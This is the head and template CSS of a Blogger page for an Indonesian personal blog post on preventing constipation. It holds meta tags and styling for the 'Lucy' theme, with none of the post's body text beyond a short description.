

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html
body_size: 46798
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.agnesbemoe.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="meine welt - Atom" href="https://www.agnesbemoe.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="meine welt - RSS" href="https://www.agnesbemoe.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="meine welt - Atom" href="https://www.blogger.com/feeds/1395580075735325771/posts/default" />

<link rel="alternate" type="application/atom+xml" title="meine welt - Atom" href="https://www.agnesbemoe.com/feeds/1348793689343697410/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html' property='og:url'/>
<meta content='Antisipasi Konstipasi' property='og:title'/>
<meta content='Mau ngomongin masalah ga keren nih: konstipasi.  Saya tidak punya masalah pencernakan serius. Paling mules setelah ngembat rujak satu panci....' property='og:description'/>
<title>
Antisipasi Konstipasi - meine welt
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Antisipasi Konstipasi' property='og:title'/>
<meta content='http://www.agnesbemoe.com/2014/10/antisipasi-konstipasi.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='meine welt' property='og:site_name'/>
<meta content='https://www.agnesbemoe.com/' name='twitter:domain'/>
<meta content='Antisipasi Konstipasi' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Antisipasi Konstipasi' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCVfpic-OfJJzuQtgbCDLMwzmrCxIYcefB8mR-YkGhzC5MQPaFh-fgap79aG_Es5arcIy5SaHAOpP8Mpbu4oKVWOfikFa4IBCaXSMefOnk9u6qi28xe4l5S2ntfT65x85XPHuq0rItT0/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOeoli2Z3laBRKlSFwXZk-dKAd48wRNaKy75IkHlUsZ0iWpMsw17qOGOqowH6L-VctDkwtih2S87Qj5cI96RiSJIVQiRL3ufyhK-y9evIq4saVo4vAtFMOj4rXWdhHbE_SuK7SxefRRE4/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR7gfSBgxX72abHCKG-YErLxCE-Tz1gXAg78m87A4khCGY2he82JybEqqXyiTrrpZox0_FZOyIxlc7ch4TRqz9kkeK7w35lvBk0O2FR1htLMSNdJPnZ1QiBvV_oZqVwx-D2aiR4SeE6KE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCVfpic-OfJJzuQtgbCDLMwzmrCxIYcefB8mR-YkGhzC5MQPaFh-fgap79aG_Es5arcIy5SaHAOpP8Mpbu4oKVWOfikFa4IBCaXSMefOnk9u6qi28xe4l5S2ntfT65x85XPHuq0rItT0/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizwRo22hYufc8tEKkmu_xpE0JH6BgeN6WZV2NchGWLIiLWcD3JehEAI-bKE9GLuZ0zni9ciiB2W5ACYFYNBQkTzo_ZdqP_-oSjXnlkuyvhCmz0o34dfg5ONXCzGdWuoj2IbNBLVorvkfE/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PUQo0pLexZWeMBSdc9O6OZkhqzPxT17JjpKqSFpHPq4_vaBknBm7qvX_XUlkQ6VhDxQL9GO6cy0lviFlsJ1q3sPPf5TMiALGYUz8pXt5YeX2zJRldwnDt3_vXBs62Y7i0y-O8QgOulY/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWz92HA-NYFbkR6ia2Qt95i1Hj46fv3spC8H3i0EQSxLmM6h4t62t6I7socoUzwyxhjrQuC09GJVZt_oULpX4mGCdutRDBaaGK2k2PD6TpcWlG3US1oaxzuTdz7k_ePsCM_2GQFq-W3Sw/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizKM32McRczSJ5h_z0C2Og3K8Bf_920x91-RqKc6ubAsfhPVrbEZ0uAmBgyzvOylBid-cq5mRwaJGzJ-fKnvfNnq5MOKZujWpOl_8OKb_lUOLEqh3l3QqvWwyFyMxrFvDg3xlOUaObEzU/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4jtzhoowmcwLFsftyu3DY3XJyDeuJJQ7-3lF8HWgTiH_6CF7CNnzUo0OozN_dzMiuE2Rf7GrHQp1kHBVYUA5IkJr7nNparUqnhyphenhyphenVPu6pYnIb3Zuk39ViQoxfD4zXXxUz24-N1exVAkf8/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhhwA8ZP_s-WcYM1aNZJWOHEamCtvudxKXGShNlo0LdJ0WYBJoqGbnk-L3NvixphcSMnEBPPk1lvuXh1iRlbDwFF-W3H1m7SpGFRKIA6dLwxUFh2BCuBauoqutY9NjNytG2HuniP_4hCc/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM7tE2A6f24hhyAsmDNhziQYMt7iqHXB61KRxPpbA9DkFAmjOBIN3c7UpIjPpIX7gevkNVUsqJGxzlgcvp3YeSVUNWpz2fYk4WmDyfRC9y3XvUe40PppRK-SbJPVtdZJ46ut59oTAsoIg/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmB1WVJj5ED7tJKLZ4eeAj4omNPp9HAz8kGv1EvJxysI8aR9_Gbsr8jcAR2gJ53lyIwicFnlXiqmnz4nUMw_dvjc8JHoXqfCsVK2LRoxyj0uKpAgVGs9KIOpWMJzODsRaNCf2gsieaSmY/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDJGEqlhfQyeA60TgPJb1vDZPLjTlSXV5QDpn0BzDbudL8bOYdNi-43uO_8jFgaI-nFmzDaWpiZF3nhkCF9zGTF6LZ2FvexY5fnu_YqDngXEaebGgYGe1deoOKnx707s7pqQYqwEtt7oM/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCEHd6DzmOzA3m3oF6uialvDNNjPhtWHWBdbH8aLNcRYWdjRLiMdqQ9Y995tQoyb3Ga16vOGDMjmZf9WCG9XeoAIm2UY82R97oWgtOyXoeyjG1g1l-GDH-8GXi0f8586Ciag2_MrsNZ3I/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu55jMdDjfOKnfcCcjyiySmfSoHJrQ6GG9Xw6XYB5ulHAtFAshfs0dum6_gnR5CzwenV-Ij2KufkeONtknLXJx8R63n8UBxH3U-Tp2jYmfRJsn-AJQO5q-RL0Mqbtl9Dl1FPqCqcf_vmA/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
